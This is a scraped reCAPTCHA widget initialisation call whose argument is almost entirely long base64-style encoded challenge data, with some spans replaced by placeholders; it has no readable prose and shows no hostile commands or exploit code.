      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/ClcKCb8Oqf8OSOA3DiV3CqsKPXiHCosOywpPDo8OKFVMTOGoew7t1wqpVw4J2wpBLBHDCmnDDngbCjn0jcsO/[base64]/JcOLw5lQwpBsEWHCgcOcw7/DusOXwrwSRhLDhhwQIcOwSsOIw78TwrrCkMOhK8ORw4LDgWbDsS3ColbCtHTDhMKSBFvDqQpnDWrChsOnwpvDl8Klwq/Cu8ONwprDkDxteCxowqHDrxlNSWoSMGEpUsOlwpbClREuwp/Dnz1jwrBHRMKpHsOrwqXCm8OTRgnDkMKXEVI9wpfDicOHbyMFw491ScOqwp3DucOpwqc7w7NBw5/Cl8KrMMO0K1MiLcOkwp0jwrDCucKpTMOXwrfDikbDtsK7QMKiUcK0w4hLw4XDhQh6w5LDnsOBw73DklHCi8ONdsK6Cn9UMwwvZxNrw6Foc8KzCsO2w4DCncOBw7PDqyLDhMKuAmLCmkLCtsO5wqR0Gxsgwr10w5VSw43CscOww4DDu8KZTcOYE3U8w4gQwrZxwqQNw7/DssOLbRzCjMKnfmnCqSbDswrDuMOPwqLCsMOJQcKyR8O+w68pP8O5IcKAw4MUVGbDo17DpcOjw53Dp0gCN8Kmw7wGQ1opXzMiw6HCq1jCmkgwPmHDqULCj8KVw6HDhcOGw5HCi3hlwqDDmkHDocODw7TDvnVgw49YIsOyw4jCl0knwp/DtMKKw7pJwofDrnzDjE3DuEzCmsOfwo/DmyTDlMKEWMOAWCvDiMOeXcK5MWFIZsKGRcOVw5rDp8Kna8KMwp7DpcK7UcOlw7dlw4LDtcKow7NoK0rCkMO2w6hkWMOMX0zDqcO3PRbCsAMbd8OqFkLDpw4YJ8OQCcOoXsKHQWM3ZQwWw5/[base64]/DsSXDssKgwp3CqsOUw7UOworDoEYvwqplwrBYw7ULagTChMKzwpwawqFSCEcpw54/[base64]/DjMONwqnDjcK+UiY/W3EPwpZKw5cTw53DksOtOWLCisKuw4paBhdQw7huw6jCvcKhw5hpIMOtwrLDsgbDshYUDsOawoZ/D8KMbFPDnsKlwqB1w7jCscKdXUPChsOPwoU3w74iw53CliIpZsKWADZoXUHCnsKzMyAuwobDqcKhOcOJwobCjTQOCMKLb8KYw6LCq3ETBU/[base64]/[base64]/Az9RHWDDnGDCoCw4w5XDrsKkwol+eSvCqXFWO8K5w4rClTLCiUXCqMKsWMKXwplBNcK4P191w6xNEcOtETFcwrTDsWw4VnZ4w5rDhHQMwqkXw4ZPW3ICdMKhw5New69He8KWw7UpHcKSBMKQFgrDgsONTzVgw5/[base64]/Dl8KmwpprH8ORw7XCk3FQwplSUcKiJRzCgwbDrF4XWATCn8O2w4bDugMsZDgQEcONwpQ2wq9ew5/CsnMTBRHCkyLDucKQSyTDnMOswqMiw6sOwogTw5liQsKXQHxZfsOMw7PCvXQww4rDgsOLwodOXcKWCsOJw6lLwoHChgrDm8KKw7PCnsKawrNjw5zDtcKdahgUw7PCrcKAw74eesO+ah85w6okYmrDqcOQw6xFUsO4VhlLw5/CjUJ4WENRGsOewrrDlQYdw413bsKrO8O7wpTDpmLCjS7CucOiVMOwEBbCuMKwwpHChUgTwodUw6oCdMKvwpoldzLCt1d9CjNTE8KCwrjCqjxca0MdwoDCs8KWe8O4wqvDj1TDp07Ci8OawqwNVz5Cw6wlSMKRMsOcw4jDo1YsIMKfwpxMdsOQwq/[base64]/[base64]/EsOow6vCsg/DjndFwpjDqHQXBjNBw6MtMlt6wprConTCqsKpBcKBKMOiN8Oyw7bCm8KoX8Kswr7ChsOfO8Ocw6jDs8OYOirDnnbDuCbDkElhLVZHwpPDjzTDo8KVw7/CsMOrwrdjH8Klwo5MHh10wrEzw7pTwqnDuEMMwqbCtBBfE8OTw43CnMOGRw/CgsO0NcKZJ8KdPgd7XW7CrMKTUMKMwp5Ww7rClQMtwpUyw5bCrcK7RWUXcT8dwrvDsATCoUPCu1XDh8O/AsK6w67DjDPDkcKBdj/DlhlQw4s4XMKCw6nDn8OBFMO5wq/Cv8OmXFDCqFzCuhPCkV7DqA0Ow58ZRsO7ZMK3w4snT8KWwrPCosKQw5sUEFnDjsOZA2kZJ8OOY8OgWifCi0vDjMOPw7wpDVvCgCdLwqQ4LcOBWEFbwrvCjsKJA8OzwrnCmyt3D8KMflhGRsOqd2PDosKRbinDtsOPw7YeSsKLw4PDq8O/NHkHPQjDhlBqRMKedRfCqsO8wpXCs8OmEcKEw4RFbsKwTMK1UHYyJG7DqgRjwrwowoDDp8KDFMKbS8O9QDhaRBrCoSg/w7XCvFPDvHpIaW5ow7VresOgw4lRVVvCqcO8X8KuRcOQPMKLXVxGYyHDvEvDvMOmJ8KPVcOPw4PCuz7CksKlQAdSLHTChsKFXzYWHkAON8KOw6XDtwjCvhnDuxcawqUJwpfDogXCrhlCU8O1w5vCtGfDvsKFFRHCoT8qwpjDrcOEwpdJw6EyV8ODwrXDjcOJCEp/SinCvA0TwqofwqpHPcK0w5bDj8O4wqQew502RXs+WUfDksKtZyTCnMK+W8KYDj/CgcK8wpXDt8OqccORw4IyTghJw7HDpsODVA3CocO0w5LCu8OywpoSAMKNfXcSKV9oJsOHd8KzNsO7BWXCjTLCu8K/w4F+VnrDqMOEw4rDsTtfWcOLwo9Rw6gXw4IcwrfCmkoJWGTCjkvDtMO2SsOTwp8nwobDjcKswqHDoMOSE11TSmrDqgIjwo7DgBImIcOLNsKSw6/CiMO3woDChMKHwrkcU8OXwpDChcKJZMKHw4orTMKdw4PDtsOGdMKYTS3CuRbDlsKyw75De0h/UsK4w6fCkcKIwp94w7xxw5kkwqV6wpo1w6xXCMKbV1ggwq3CicOCwpPDv8KRSTcIwrvCicO/w7t3UQfCqsOpw6E5GsKbWx10AsKsJTpKw5tnP8OWLi8WU8KOwpoeEcKoWA/[base64]/[base64]/wovDujkhw5gsMMOTZj95CT3DisKhOTDCgsO9w6NrwqFewq7CoMOuw4toVsOZw5EqQRvDp8KIw6k1wrgDf8O4wqtfIcKDwrzCgSfDrk/CscKQwpFZJEQqw6QhV8KaQlc4wrI3PcKGwo7Ch0JrNMKOX8KEe8KkDMO/DS7DllLDhcKGUsKYJ2dGw59RIA7Cp8KAwqs0dMK2OMKgw47DkDLCvzfDnlpFTMK0B8KUwo3DgFXCtQA2WQjDkiQQw4FRw5tKwrHCnmXDm8OFJyXDmMOMwrd3JMKtw6zDlHHCocKMwpkaw5cae8KnPsKYHcKza8KrMMKnfkTCmn7ChcOdw4/DlD3CpxsGw4QtcXHCsMKfwq/CrsKjSRTDs0LDssKCw7bCnmptAMOvwph5w4PChDvDnsKFwr83woc/[base64]/wrg3BMOlw5LCtsOHwpDDplZaESURGhfDnMKlUwLCqRRKRMOUHcOowrMOw7XDksOvJEVhRsKZdcKURMOww6oRwrDDucOFLcK3NMOlw65tWSJtw5U/wrFLeyA7EVDCscKTM0/[base64]/VUhnaR10wr9/w5LCjA8+w448wpwCwrUgwqVMw58cw7xpw4XDsVfCvhFbwqnDtEdWUBY0GCc2w4B4bFFWSTTCscOPw7/CkkPClTzCkxXCgVprEnN3JsORwpHDk2NJP8O6wqBowrDDvsKAw5MEwqBTEMO/R8KveRjCr8KDwoRLKcKIw7xdwp3CnwrDtcO5PArCmWkzbgbCisK5QMKTw6E6wpzDrcOYw43ChcKAB8OEw458w43DpzzDtMOiw5DDtMK4wpx9wrsDZ28TwrQSK8OMScOBw7g1wo/CpcKJw7k/OiXCosKOw4XCrAjDj8KpBcOdw4zDjcO3wpfDncKow7DDmAkbOV8NDcO3cwrDoy3CjHlVWXgZd8OEw4fDssKbYMKsw5wHCcKHNsKQwqYFwqQkTsKow4Eqwq7Co2Isc2E0w6LCrH7Dl8KvOFDChsOxwr4rwrnDtBzDpTBiw5YFJsKMwqM/wr8TAkDDicKnw5wpwpjDjnrCoWhqRQLDjsOFdAIWw555wqRkXGDDmTLDpcKLw5Mlw7bDmx9kw4AAwrloOFfCgsKOwp4hwos8wppaw41hw6Ruwrk4dh4nwqPCrQHDq8Kpw4nDpG8OPcKtw5jDo8KBM3I8SjPChMK/QDbCu8ObasO+w6jCiSJiGcKVw6AiDMOMwoBdC8KnP8KAQUMiwq/Dg8Oaw7fCiBcNwrVAwpjDlwvDmsK4SWMzw6dfw6tpKxHDs8K0KXTDl2gqwrwMw6MBVMO0UDYuw4vCtMKSbsKrw5Jmw6lcbhMPQ2/DtVQqA8Ojax7DsMOyT8Kfen0TJsOiD8ODw4bDnBbChcOrwr8Lw4NEJWRUw6PCtwpvRsOVwoAywoDCgcOLA3Rsw7XDnBM+wqnDszlcGV/[base64]/CqlfDjgM/w491w5fDicKBwobChMKCw73DonrCuMKgA1fCmsOxJsKawqkOPcKxQ8Osw6UtwrUlAV3DoBLDl00JTcKICEjCiA/Co11fb0xSw48ew65ow4wNw7HDgGHDjMKfw4IhfMKrDRLChiclworDosO7bm1sRcOcRsKbW27DgsOWJmhwwoohY8KbMsKZNk88asO7w4TCkWlTw642wq/[base64]/[base64]/CrcOJw4LDt8Kew4oRJ39+wrTCiMK4w5h4C8KNw7/DpcKwH8K/w5TCncKZwqPDokM+GMKEwrRnw45OBMKtwrbCmcKrO3HCksOJc37ChsKTGm3CjcOhw7PDsXDDoifDs8OBwpMdwrzCrcOoJDrDoSjCryHDm8ONwqnCjh/DvDRVw5AAGcKjesO8w4LCpj3DqjPCviHDuk8sAAAXw6oowonCmVoDSMOmcsOfw4dTICwMw6xGbSfDrnLDmcOfw6PCksKjwpAkwp9tw4tQb8OPwrcqwq/[base64]/[base64]/ClBLDnW3CsgYuwqfCucO6bcK6w6YTwrt+woTChMKtDXd5dih/wr/Dr8Kdw7AgwofCoTLClhR2BFTCqsOAbRbDhMOOH2TDuMOGchHDnmnDvMOYMTPCjxTDq8K5wox3csOUJldMw5F2wr/[base64]/[base64]/DgsKVwoMFDMKEQsKIwpBSPcOIMxUBenXCusKLe8OuZ8OSFycEdMO5KsOHcXA5byvCscOwwod4UMOeHVwoETFQw7LCgcKwdm3DmnTDrjfDjHjCmcKVw41pNsObwpfDiD/DhsOZECjDl08LDlRNVcKXU8K8WBnCuypZwqs/CynCusOpw6/CnMORMgEDw6nDrk1PVjLCpsKgwqnDt8OFw47CmcKmw7/[base64]/DnFPDiGkfwqjDscKqw5PCgMO2EMOWwpDDrsKYwq1US8K4aRFawpzCiMOWwpPDjm0EHj56FMKaJmHCvcKwTDnDiMK/w67DpcOgw4XCrMOcFsORw7jDvcK6dMK7QcOQwqAODXXCl2NUT8O4w6HDjsK4UsOEQMOjwrkCCF/CgTbDnBVgcBBWfC8uDxlUw7JEw70FwoPChsKXa8KEw4rDnXl3O1kTXcKbUSjDuMKxw4DCoMK8UVPCq8OxalLCm8KGHFrDhDlmwq7CnWkZw7DCqWlZfxfCmMOjYmpacAEiw4zDmmJQVyQww4VnDsOxwpMQW8KRwo0/w7sGXcKYwpTDozxGwoLDlFXDmcOLfjjCvcKJcMKXHMK/wobDicOXLlxTwoHDmA5ICMKCw64HcyPDghEAw6JqM3lXwqDCgm4EwoHDqsOoasKFwrHCqhHDpUYDw5/DsyNyLTNkBlPDqGRhL8O8eh3CksOcwoNUfgFjwr0bwopEDG3ChsKMfl5mOEEew5bCt8OTNCrCpCTDoz4kEsKXTcKzwp8Dw7rCksOAw5PCv8OiwpgFPcKTw6p9GsK/wrLCix3ChsKNwo3CjHxfw57DkmXCnxHCqcOCVBzDqk5gw6HClQs8w5jDhcKXwoXChSvCicOGw6xZwpTDmgnDvsKQBTgJwoPDpg3DpcKPW8KDeMOrNTLCrlBhfcKtW8OzQj7Cp8Ocw6dEL1DDlU4PacKYw5/DhMK2OcOIE8Osd8Kew6/CvgvDkBzDucKIVMKiwoJ0wr/CjxB8UWHCvDDCmFh5bHlbwp7DrGDCqsOEPxnCn8K0P8KtUsKlTEDCi8K/wonCrcKpDTTCkVzDtEk2w4HCpsOJw77ClcKjwq5cWB/DucKSwrFuZ8OAw6DCki/DjsK2w4fDqkQvYcOuwqMFE8KewrLCuFZNNmjCpFEfw7nDmcK0w7cAXRDCly92wqjDolxaPUTDpk9RYcOUwrhdVsOQTBBTw57CpMO1w4zDg8Okw5zDgnzDj8OWwpfCkk/DmsOCw6zCg8KLw7xYEgnDicKBw7vDrcOpfxMmKTXDjMKTw4ghWcOSU8OGw6lVVcKrw7BYwrjCgMOnw4rDgsKdwo/Co0TDjTvCrwDDjMOjDcKZRcOET8Oewr/[base64]/wq3Csylzw7xGbmNSw54vw4ZKw57DjsKMRsOucm0sw7woS8KXwpDCtsK8TkDClz41w54uwpzDncOREy/Dh8OuKnDDlsKEwoTCvcOtw5LCu8KsUsOqFATDiMKxIMOgw5MefwzDtcO9wpUic8KowofDgx5XRcOnWsK1wr/CqMKmHwrChcKPMcKdw4XDqwzCmTnDscOhHRk4wqrDuMOMfx4Vw4JJwp4mCsOnwqtGLcOQw4PDrSrCgVQ9G8KPw4DCgzxVw4/[base64]/Cuk3CpcO3HMKmZFjDp8O4wpTDjsKDRUbDixwPwr4HwpDCgQAPw48pezzDvcK5LsOsw57ClxYlwoszBR3DlTHCpitYHsKhfQ3DixTDhkjDi8KLd8KmWWrDvMOmIQQnWsKIRU7ChcKgasK/[base64]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[base64]/DuzNzWTNGwrfDqcKrwo8qDVHDo8KlwogxSitqw6QKw4NcJMKUYgnCnsOKwrXCjgY+A8O6wow7wqgzKsKJB8O+w617Nk4vAMKgwrzCsyvDhiI1wokQw7rCocKZw5BCAU/CmEF1w5cYwpXDn8K7RmghwrbCv08fB1EWw5/CncKgZcOhw5vDpcOxwrPDqcKQwq8twoBeaQBgFcORwqTDuQ0ww4/DtcOVTsKYw4LDtsKjwo3DosO9wrrDqcKvwpXCgBjDizLDq8KywoVlWMO8wpYxDlvCjlUPYU7DosOvVMOJb8Ozw5rClDVUVsOsHHTDjMOvfsOcwqg0wrBwwrAkNsKDwooMccOfaWhswolgwqbDu2TDpxwAI3vDjG3DoRQQw5tKwozDlCU2w4vCncK/wrwjFW7DlmXDtcOOc17DjMOrwpQNbMOzwrLCkWMmw5UQw6TChcOhw6Bdw60PAQrCkgx5wpBmworCjcKGHXPCijA+fFnDuMOdw51zwqTClELDt8K0w4DDhcKENwAiwq9aw5oiNMOIYMKaw73Ci8Oiwr3Cj8O2w6c/TEPCqFN8KmJuwrhnAMK5wqJWwqNIwqrCo8KZaMOKWxfCmFnDrHrCjsOPYGoWw5jCh8OxdWPDrwcjwrTCt8KBw4PDqVIJwo45AGbDtMOMwrFmwot4wqw6wqrCvRXDocOoeCDCgXEPGG/DtMO1w7fCtsKTZk5fw4nDrcOswrtNw48Ew6xaBD3DoGfDs8KiwpvCkcK0w5gvw6jCnX/CuCxkw7zClsKpW0Mmw7A4w6bCtUpUdsOaT8OaCsO+VsOow6bDh1zDtsKww57Du1JPEsKDDsKiRkvDilp5Q8KWC8Kfwr/DqiMAAw3CkMKAw63DhsOzwphPKlvDtCnChAJcAWA4wrZaGsKuw7PCqsK0w5/CvsOAw7/DqcKiccK4wrExAsO9fxwcehrCg8Obw5p/wo4OwrQHWcOCwrTDlzcbwqgOdVV0w6tWwpNxXcKicsOPwp7Cg8OTw5J7w6LCrMOKwrLDrsOpRB3DrCPDm00OSiwhHBzCtsKWTsKOdsKsNMOOCcO2T8O0I8OTw5DDvA93UMKyYnoew7fCmhfCv8OwwrHCpifDnBQhwp0gwozCvWIlwp7CtMKKwpLDrGTDvX/Dtz3CkxEaw7DDgmcQM8OxABjDosORKMKBw5nCijIMe8KiI0DCpmzCthA/wpBPw6LCqgbDi17DrgnCh016fMO1KcKAAsOHVWDCksOSwrZcw5PDpcOdworCpcKqwpXChMOywpfDkcOuw6A9cVR/VFzDusKWH2Rxw5wSw4sEwqbCtRfCjsOiJHLCjw3DmVPCk158aDDDpVZfbSoVwpU+w6NiajLDucK0w7XDvsK1Fy92wop+O8Kow4Yxw4BDdcKKwoPCgToWw6hhwozDugJDw5FVwrPDgzzDuxzCssKCwqLChcOIB8O3wpbCjnkawrRjwrBJwp0QV8OLw5BmM2JKEi/DiW/ClMOhw5zCh0HDosKZEnfDh8O7w5/DlcOBw4zDp8OEw7M3wopJwoVZZ2N3wpsrw4cIw7nDmXTCtmZNJ3Z6wpTDiQBew6bDu8Kgw6/[base64]/CrsKMGsK9w5MYC8O6wr9ESWjDv2/CtMO6VMONNcObwr7DqkMcRMO6DMOAwoVewoN3w6NOwoBpPsO0bXfCj1B7w448N35mAn7Dl8K+wogdNsOZw4LCtMKPw7p5RWZrDsOnwrVkw6J5IAooamzCvMKMOFrDpMK9w5ovWXLDqsOowqXCvjDCjCXDgcKHGXDDll0+DGTDlMOnwq/CjcKnR8ObMUctwp4+wr7Dk8Ojw5fDknAvQVE5JExJwp5rwoAVwo8TeMKvw5V+woYowo7CvcOaEsKHXhxLRiLDssKjw49RIMKXwqEibsKZwqJBJcOTDsO3XcOcLMKZwqbDqw7DpcK3Wkt8Q8OPw5pawo/CiEt4Z8KlwqVEGznDnBQdEEcxZSjDv8KEw47CsGHCvsKrw4szw78iwpl1JsOrwrx/w7A3w6nCjXZyFcO2w4Bew4l/woXDqE4aD1TCjcOtbw0dw7bChMO2wpnDiXfDq8KZaVA9OhAJwq4xw4HDvErCkSxAwpBWCnTCrcKfNMOgbcKDw6PDosKbwoLCjwXDq2ARw6DDpcKYwqF/ScKLMQzCi8KgTXjDmQJLw5J+w6ctISvClHlUw4jCm8KYwoUdw5EKwqTCl0VDW8K2wrwhw4F8woI/ag7CplvDkgVvw6TCisKCw7/[base64]/asOzDsOED8Knw7LCrWzDmcKUw63CoA3CkmvCvC3CshPDo8KewpFXBcOmMsK2CMK6w6FVw4xCwp02w6Zow70Awp4yO31MLcKrwq0OwoHDsw83PiUAw67CrXQtw7Zlw5w7wpPCrsOnw5vCui9jw5QxJMOzPcO/fMKdYcKjUUjCqg9bXANPwqjCjsOqe8O+CibDlsOuacK8w7YxwrvCt3bCjcOJwqTCsjXCisOEwqXDnnTDim/ClMOww7HDnsOZHsOHCcKZw5p2O8OWwqFOw7bCosKwfMOnwr7DoGtgwqzCsh8sw5dVwqjDlQ12wo3CtMOlw4ZaLMK+YsO/WjnCtDdWc04KHcKmIsKlwqsdIRXDnzfClHbDu8OWwoPDlgdawrrDn1/CgTTClsKVEMOjUcKSwrjDuMOxUcKZw5/CvsKmacK2w4hWwpAdK8K3EMKBe8OEw40SWmnCicOZw7nDpkgSFh3ChcOxXsKDwrdBFMOnw7rDosKcwonDqsKfwp7Cqj7CicKJacK8LcKJcMO9w7k2PsKdw6cBwq1+w5AGCnDDnMKOHsOWHSjDqsK0w5TCo0E9wpIpEEshwoPChivCm8KTw4YXwrB/D1vCosO0YcOQYjcuGcO3w4bCiT/DgVHCscOeQcKGw6J9w6rCiiUqw5sKwqTDssORfCd+w7ccWcOgIcOFNDhow7fDr8OuQzVqw4/Cm3B1w5d8NMOjwrN4wokTw68vIMO9w6JRwqZGIAZQMMKAwrciwpbDjCkjayzDpTpEwrvDj8OKw7IqwqnCnl1lc8OtUMK/e2Uzw6ABwonDksOKLcKzwqIpw7I+acKjw70PbC5GA8KVcMKiw5/DrsO1BsOvTG3DvEV8Pg0MQjh/wrvCvMO8IMKhOMOqw7TDghrCpG/Cui54w7hEw4jDuHsoYiB+YMKnTzlMwonChGfDtcOww4JYwrTDmMKqw6XCqcOPw4U8wrvDt1h4w4PDnsK9w5DCmsKpw6zDuShUwrA0w47Cl8OAwrPDrBzCt8Oaw5cZJCIMRVDDsFMXZDbDtxnDlQ1FbMKEwr7DvW3CqlREJ8OCw4F0FsOHMl7CrsKiwocjL8O/BgTCtcO3wonDgMOSwqrCsxDChF86WhAlw5LCqcO7GMKzVUtRD8ODw7c6w7LCssOWwojDgMKQwofDhMK5Vl/DkVgFw6p6wp7DhsObeUDDvH5KwrIQwpnCjMOewovDnngXwqnDkiYnw7wtK3zCkMOww7rCocKKUzFFDzd+wrjChMK8M0/Dsx92w57CpG9KwpbDtsO8OFPChgDCjETCuTnCm8KySsOTwrE6CMO4WsOXw7NLXcKAwp85OMK8w6JpYxPDn8KqSsOew5BVwr98EMKiwrrDhMOQwp/CnsOQRgYjVnEewqc8cg3CokJyw57DgzspcW7DhsKnGCoGMGzCr8Olw7AdwqPDmkjDmkXDlD7CoMO/VWk7a04kKEc5aMK/wrBgLRF8TcOjcsOeQcOLw4oaGXQSdgVdw4DCj8OiUH44PhbCkcK1wrsUwqrDmwJ/wrg2WExkDMKAwpgiDsKnAT5XwqDDscK9wrwwwoFaw5YRHsKxw4HCu8O/YsO2IH4XwobCg8OgwozDm0vCmV3Dg8ObQsKLPkkOwpHCn8KpwpRzJFlyw63DgxfCh8KnU8Kbwrhmfz7DrGTCnz9FwqxmIjQ8w69pw6zCoMK5PzrDrgfCp8OFdR/CtCDDocK/[base64]/woJQCho7GAVTJMO6w48TQ1ouwrZzRsKMwrXDvMO0SCrDpcKbw5YeMybClDQuwphBwpwdKsKJwovDvQA+XMKaw6s/wqLDuwXCvcOiTcKTG8OeLmvDnzjDv8OfwqnDjkkMXcKHwpvCgsOrEnTCusONwrorwr3DtcOoOsONw6DCocKNwrrCk8ONw4LCrsOOV8OTw5PDpmB5YmLCtsKmw6nDr8OXFhg0M8KlcHNDwrglw4TDvcO+wpbCgFrCjk0Lw5FVLMKTJcOofcObwqc7w6XDvz5tw69sw4/[base64]/CrMKbwoLClcK2wpvDlWh/w4DDlmBxw5gfXVhpbsKMVMKEJcK0woLCpMKywozCqsKLA2IEw7NbAcOKwpbCuTMTbsODY8ORdsOUwrLCisOEw53Dt300RcKuH8KAQ3suwq3Cu8OkAcK5f8KXTTsFw6LCniAzACodwq7ClTjDkMKuw4TDk0zDpcOXCSLDvcO/FsKiw7LCrWheUcO+HMOef8KdF8Orw6TCrQ/CucKRImAkwqZLI8OhCjc/PcK0acORw63DusKkw63CmcOlL8K8ThV5w4TDl8KLwrJEwrjDpHDCosO/[base64]/CsiMjwpVhwrnDmkJGECsvIFpcwpvDpRPCmMOfdh7DpMOZWkEhwo8Bwqktwopuw7fCsUk1w7/CmQbCjcObeV3DtS1OwpTCmjt8MmTCgGY3KsOxNVPCkkx2w4zDtMOww4U4c2jDjH9KbcO9DsOPw5fDsDLCimbCi8OOesKaw6PCocOFw54iRgnDnsO5ZsKBw5lMMsOYw5U7wr/Ci8KrEsKqw7YTw5o6Z8OcVE7CkMO+wpIQw7PCpcK1wqvDisO1FA3Dn8KIOw3DpVPCqFPCjcKiw6hwUsOvVjpwKhBVBE4swoLChi8Gw6rDp2rDssKgwrccw5XDqmo6DzzDi1EWFkvDmRI1wo4PHBDCmsOdwqrCrDVYw7I5w4/[base64]/CrxdwVsKUL8KWWcOiwr/Dk1xES8O0w77CosOhwpfCjcKfwo7DoVF2w4AaNhvCpMK9w4BsJ8KJb0lFwqgXa8ObwrfCpl0TwrnCgW/DmMO8w5UYDz/DpMKvwrg2ZmbDi8KOLsKUVsOzw78Aw7N5ByXDg8O5CsKwP8KsGGbDtHUYwoHCu8KeP1/CsGrCoAJpw4zClA0xJMOQP8O2wp/DjwNxwrHDgUTCtlXDo0nCqk/Du3LCnMKYw4wjBMKlOEbCqxTDpMK7T8ObQXzDohrDvkXDtwjCrsOEJj9Fwrldw73DgcK3w6vDg0/CjMOXw5LCj8OQVyjCpSzDj8OxAsKWacOAdsKWecOJw4rDncODw7VrRF/DtQvDscONasKiw7fCusOeOXY+ecOAwrdZIws7wqpdKCjDgsO7D8KZwqsEVcKawr8Jw4/DrsOJw7rDt8Ouw6PCvcOVEh/DuCUlw7XDvwvDpiPDn8KcLMOmw6VaCMKDw55zScOhw4QpfGMrw6tFwq/Cg8KEw4jDrcOXbhUyAMOBw7PClVzCucOgSsKBwqrDpcOVw7PCjQ7CpcO7wrpWfsOkCgVQJ8OoEUrDkmk2SMOeb8KSwr5rE8ORwqvCqjUWDlg5w5YHw5PDscOtwpDCocKadB5UasKhw6Fhwq/[base64]/Dj8Oww4gAwrNQwoUNw6wyw4hZw6TDnsOTYMKgbcOPNEJ5wozDnsK/w5zCvcOpwpxDw4XCgcOTVj0OFsKHPcOJN0kDwpDDusKvMcOlUjMJw6fCi2vCpU5+OsKpWR1IwpjCj8Krwr3DgABTwr0ewrrDkFrChQfCjcOowoHCjlx5ZMKHworCrQzCtTg9w4F6wp/Dn8K/P3pzwp0PwrTDvsKbw69wCX3DhsOmDMO7dcK2DGopcCIQEMOww7QYEjDCi8KrYMKoZ8K1w6TCtcOXwrd4P8K5I8KhF1NhZMKhBMK6G8Kbw6gQM8OwwqvDucObR1vDlkPDgsKKDsK8w4hGwrXDncO8w7vDvsK8T33CvMO/HHDDnMKgw53CisKaRVrCvMK0L8KswrQpw7nCkMK/TUXCl3tgOsKvwoHCuVzCtmFdSV3DrsOOXGTCv3zCqMOnIQEHPF/DkA3CkcKzXRjDuGbDp8OsdMOiw5oewqnDisO6wrdSw47DqydnwqjCkxLCiibCo8KLw6wEdiHClsKbw4bCmk/[base64]/[base64]/[base64]/DtX50MQLDt8OOUsKqfG1Mfg